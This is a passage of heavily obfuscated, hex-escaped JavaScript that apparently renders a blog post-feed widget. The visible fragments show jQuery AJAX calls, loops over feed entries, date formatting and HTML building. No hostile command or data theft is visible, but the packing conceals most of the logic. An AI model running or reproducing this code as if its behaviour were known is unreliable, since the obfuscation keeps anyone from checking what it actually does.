x51\x5d\x5d\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x44\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x44\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x45\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x32\x45\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x31\x6f\x2b\x3d\x61\x5b\x36\x6d\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x36\x6c\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x7a\x2b\x61\x5b\x36\x6b\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x53\x5d\x7d\x3b\x31\x6f\x2b\x3d\x61\x5b\x36\x69\x5d\x3b\x24\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x32\x4a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x4a\x3d\x3d\x33\x6b\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x6f\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x45\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x4e\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x6d\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x61\x5b\x33\x73\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x33\x71\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x44\x5d\x29\x3b\x24\x28\x61\x5b\x36\x6a\x5d\x29\x5b\x61\x5b\x36\x6e\x5d\x5d\x28\x7b\x33\x45\x3a\x33\x2c\x36\x6f\x3a\x35\x2c\x36\x73\x3a\x36\x72\x2c\x33\x46\x3a\x32\x4f\x2c\x36\x71\x3a\x5b\x61\x5b\x31\x38\x5d\x2c\x61\x5b\x31\x38\x5d\x5d\x2c\x36\x70\x3a\x32\x4f\x2c\x36\x68\x3a\x32\x4f\x2c\x36\x67\x3a\x35\x59\x2c\x35\x58\x3a\x34\x50\x2c\x35\x57\x3a\x7b\x30\x3a\x7b\x33\x45\x3a\x31\x2c\x33\x46\x3a\x32\x4f\x7d\x2c\x35\x55\x3a\x7b\x33\x45\x3a\x33\x2c\x33\x46\x3a\x32\x4f\x7d\x7d\x7d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x34\x48\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x43\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x31\x72\x3d\x24\x28\x49\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x54\x5d\x2b\x31\x72\x2b\x61\x5b\x35\x56\x5d\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x31\x6b\x29\x7b\x73\x20\x32\x56\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x33\x63\x3d\x61\x5b\x35\x5a\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x32\x56\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x34\x41\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x33\x4d\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x33\x6f\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x33\x53\x3d\x33\x6f\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x33\x56\x3d\x33\x6f\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x33\x54\x3d\x33\x6f\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x34\x44\x3d\x32\x64\x5b\x32\x66\x28\x33\x56\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x33\x54\x2b\x61\x5b\x32\x77\x5d\x2b\x33\x53\x3b\x73\x20\x31\x73\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x34\x67\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x73\x29\x3b\x4d\x28\x31\x73\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x36\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x31\x45\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x31\x6d\x3d\x31\x45\x7d\x31\x64\x7b\x4d\x28\x31\x73\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x34\x74\x3d\x34\x67\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x31\x6d\x3d\x34\x74\x7d\x31\x64\x7b\x73\x20\x31\x6d\x3d\x32\x62\x7d\x7d\x3b\x33\x63\x2b\x3d\x61\x5b\x36\x66\x5d\x2b\x33\x4d\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x4d\x2b\x61\x5b\x36\x65\x5d\x2b\x32\x56\x2b\x61\x5b\x31\x58\x5d\x2b\x31\x6d\x2b\x61\x5b\x36\x64\x5d\x2b\x32\x56\x2b\x61\x5b\x31\x67\x5d\x2b\x34\x41\x2b\x61\x5b\x31\x55\x5d\x2b\x34\x44\x2b\x61\x5b\x32\x53\x5d\x7d\x3b\x33\x63\x2b\x3d\x61\x5b\x36\x62\x5d\x3b\x24\x28\x61\x5b\x34\x43\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x63\x29\x3b\x24\x28\x61\x5b\x36\x63\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x34\x48\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x39\x65\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x6e\x7c\x39\x70\x7c\x39\x71\x7c\x39\x72\x7c\x39\x73\x7c\x39\x74\x7c\x7c\x39\x75\x7c\x39\x76\x7c\x39\x77\x7c\x39\x78\x7c\x39\x6f\x7c\x39\x63\x7c\x38\x53\x7c\x39\x62\x7c\x38\x4a\x7c\x38\x4b\x7c\x38\x4c\x7c\x38\x4d\x7c\x38\x4e\x7c\x38\x4f\x7c\x38\x50\x7c\x36\x54\x7c\x38\x51\x7c\x38\x49\x7c\x38\x52\x7c\x38\x54\x7c\x38\x55\x7c\x38\x56\x7c\x38\x57\x7c\x38\x58\x7c\x38\x59\x7c\x38\x5a\x7c\x39\x61\x7c\x39\x79\x7c\x39\x64\x7c\x36\x55\x7c\x39\x7a\x7c\x36\x57\x7c\x39\x57\x7c\x39\x59\x7c\x39\x5a\x7c\x61\x30\x7c\x61\x31\x7c\x7c\x61\x32\x7c\x61\x33\x7c\x61\x34\x7c\x61\x35\x7c\x39\x58\x7c\x61\x36\x7c\x61\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x39\x7c\x61\x61\x7c\x61\x62\x7c\x61\x63\x7c\x61\x64\x7c\x61\x65\x7c\x61\x66\x7c\x61\x67\x7c\x61\x37\x7c\x39\x56\x7c\x39\x4c\x7c\x39\x55\x7c\x39\x43\x7c\x39\x44\x7c\x39\x45\x7c\x39\x46\x7c\x39\x47\x7c\x39\x48\x7c\x39\x49\x7c\x39\x4a\x7c\x37\x33\x7c\x39\x42\x7c\x39\x4b\x7c\x39\x4d\x7c\x39\x4e\x7c\x39\x4f\x7c\x39\x50\x7c\x39\x51\x7c\x39\x52\x7c\x39\x53\x7c\x38\x47\x7c\x39\x41\x7c\x38\x48\x7c\x37\x4f\x7c\x38\x46\x7c\x37\x74\x7c\x37\x75\x7c\x37\x76\x7c\x37\x77\x7c\x37\x78\x7c\x37\x79\x7c\x37\x7a\x7c\x37\x41\x7c\x37\x73\x7c\x37\x42\x7c\x37\x44\x7c\x37\x45\x7c\x37\x46\x7c\x37\x47\x7c\x37\x48\x7c\x37\x49\x7c\x37\x4a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x4b\x7c\x37\x4c\x7c\x37\x43\x7c\x37\x72\x7c\x37\x71\x7c\x36\x56\x7c\x36\x59\x7c\x36\x5a\x7c\x37\x61\x7c\x37\x62\x7c\x37\x63\x7c\x37\x64\x7c\x37\x65\x7c\x36\x58\x7c\x37\x67\x7c\x37\x70\x7c\x37\x68\x7c\x37\x69\x7c\x37\x6a\x7c\x37\x6b\x7c\x37\x6c\x7c\x37\x6d\x7c\x37\x6e\x7c\x37\x6f\x7c\x37\x4d\x7c\x37\x4e\x7c\x38\x6b\x7c\x38\x6d\x7c\x38\x6e\x7c\x38\x6f\x7c\x38\x70\x7c\x38\x71\x7c\x38\x72\x7c\x38\x73\x7c\x38\x74\x7c\x38\x6c\x7c\x38\x75\x7c\x38\x77\x7c\x38\x78\x7c\x38\x79\x7c\x38\x7a\x7c\x38\x41\x7c\x38\x42\x7c\x38\x43\x7c\x38\x44\x7c\x38\x45\x7c\x38\x76\x7c\x38\x6a\x7c\x37\x5a\x7c\x38\x69\x7c\x37\x51\x7c\x37\x52\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x53\x7c\x37\x54\x7c\x37\x55\x7c\x37\x56\x7c\x37\x57\x7c\x37\x58\x7c\x37\x50\x7c\x39\x30\x7c\x37\x59\x7c\x38\x61\x7c\x38\x62\x7c\x38\x63\x7c\x38\x64\x7c\x38\x65\x7c\x38\x66\x7c\x38\x67\x7c\x38\x68\x7c\x61\x68\x7c\x39\x54\x7c\x61\x6a\x7c\x62\x63\x7c\x62\x59\x7c\x62\x5a\x7c\x37\x30\x7c\x63\x32\x7c\x63\x33\x7c\x63\x34\x7c\x63\x35\x7c\x62\x58\x7c\x63\x36\x7c\x63\x38\x7c\x63\x61\x7c\x63\x62\x7c\x63\x63\x7c\x63\x64\x7c\x63\x65\x7c\x63\x66\x7c\x63\x67\x7c\x63\x37\x7c\x62\x56\x7c\x62\x4b\x7c\x62\x55\x7c\x62\x42\x7c\x62\x43\x7c\x62\x44\x7c\x62\x45\x7c\x39\x37\x7c\x62\x47\x7c\x38\x35\x7c\x62\x49\x7c\x38\x34\x7c\x62\x41\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x4a\x7c\x38\x33\x7c\x62\x4d\x7c\x62\x4e\x7c\x62\x4f\x7c\x62\x50\x7c\x62\x51\x7c\x62\x52\x7c\x62\x53\x7c\x37\x31\x7c\x62\x54\x7c\x63\x68\x7c\x62\x57\x7c\x38\x39\x7c\x63\x6a\x7c\x63\x48\x7c\x63\x49\x7c\x63\x4b\x7c\x63\x4c\x7c\x63\x4a\x7c\x63\x47\x7c\x63\x46\x7c\x63\x45\x7c\x63\x44\x7c\x63\x43\x7c\x63\x42\x7c\x63\x41\x7c\x63\x6b\x7c\x63\x79\x7c\x63\x78\x7c\x63\x77\x7c\x63\x76\x7c\x63\x75\x7c\x63\x74\x7c\x63\x73\x7c\x63\x72\x7c\x63\x71\x7c\x63\x70\x7c\x63\x6f\x7c\x63\x6e\x7c\x63\x6d\x7c\x63\x7a\x7c\x63\x6c\x7c\x63\x31\x7c\x62\x7a\x7c\x61\x57\x7c\x38\x38\x7c\x37\x39\x7c\x38\x37\x7c\x38\x36\x7c\x39\x32\x7c\x37\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x33\x7c\x62\x78\x7c\x61\x45\x7c\x37\x32\x7c\x37\x34\x7c\x61\x46\x7c\x61\x47\x7c\x61\x48\x7c\x61\x49\x7c\x37\x37\x7c\x37\x36\x7c\x61\x4a\x7c\x38\x30\x7c\x38\x32\x7c\x61\x4b\x7c\x37\x35\x7c\x61\x44\x7c\x38\x31\x7c\x61\x4c\x7c\x61\x4e\x7c\x61\x4f\x7c\x61\x50\x7c\x61\x51\x7c\x61\x52\x7c\x61\x53\x7c\x61\x54\x7c\x61\x4d\x7c\x61\x42\x7c\x61\x73\x7c\x61\x41\x7c\x61\x6c\x7c\x61\x6d\x7c\x61\x6e\x7c\x61\x6f\x7c\x61\x70\x7c\x61\x71\x7c\x61\x6b\x7c\x61\x72\x7c\x61\x74\x7c\x39\x31\x7c\x61\x75\x7c\x61\x76\x7c\x61\x77\x7c\x61\x78\x7c\x62\x79\x7c\x61\x79\x7c\x61\x7a\x7c\x61\x55\x7c\x61\x43\x7c\x61\x56\x7c\x62\x66\x7c\x62\x68\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x69\x7c\x62\x6a\x7c\x62\x6b\x7c\x62\x6c\x7c\x62\x6d\x7c\x62\x6e\x7c\x62\x67\x7c\x62\x6f\x7c\x62\x71\x7c\x62\x72\x7c\x62\x73\x7c\x62\x74\x7c\x62\x75\x7c\x62\x76\x7c\x62\x77\x7c\x62\x70\x7c\x62\x65\x7c\x62\x35\x7c\x62\x64\x7c\x61\x59\x7c\x61\x5a\x7c\x62\x30\x7c\x62\x31\x7c\x62\x32\x7c\x62\x33\x7c\x61\x58\x7c\x62\x34\x7c\x62\x36\x7c\x62\x37\x7c\x62\x38\x7c\x62\x39\x7c\x39\x35\x7c\x62\x61\x7c\x62\x62\x7c\x39\x34\x7c\x39\x36\x7c\x39\x39\x7c\x39\x38\x7c\x62\x4c\x7c\x63\x69\x7c\x62\x48\x7c\x62\x46\x7c\x63\x39\x7c\x63\x30\x7c\x39\x6d\x5c\x27\x2e\x37\x66\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x37\x39\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x31\x36\x35\x7c\x78\x32\x36\x7c\x31\x35\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x35\x33\x7c\x31\x38\x33\x7c\x31\x38\x32\x7c\x31\x36\x36\x7c\x31\x34\x37\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x46\x7c\x31\x36\x32\x7c\x78\x32\x31\x7c\x78\x33\x35\x7c\x31\x34\x39\x7c\x31\x36\x33\x7c\x31\x35\x34\x7c\x31\x34\x38\x7c\x31\x35\x35\x7c\x31\x36\x34\x7c\x31\x34\x36\x7c\x4d\x4f\x4e\x54\x48\x5f\x46\x4f\x52\x4d\x41\x54\x7c\x31\x31\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x39\x7c\x74\x79\x70\x65\x7c\x31\x33\x39\x7c\x78\x37\x41\x7c\x78\x33\x32\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x39\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x36\x7c\x78\x33\x34\x7c\x31\x31\x39\x7c\x31\x35\x39\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x38\x7c\x31\x35\x37\x7c\x31\x31\x38\x7c\x31\x32\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x7c\x4e\x4f\x5f\x49\x4d\x41\x47\x45\x7c\x78\x34\x44\x7c\x78\x34\x33\x7c\x75\x72\x6c\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x35\x7c\x31\x33\x36\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x64\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x37\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x61\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x62\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x31\x7c\x4d\x61\x74\x68\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x32\x30\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x30\x7c\x31\x37\x34\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x66\x7c\x78\x34\x35\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x62\x7c\x31\x34\x35\x7c\x31\x39\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x61\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x37\x7c\x31\x35\x30\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x35\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x31\x35\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x34\x7c\x6c\x65\x76\x65\x6c\x7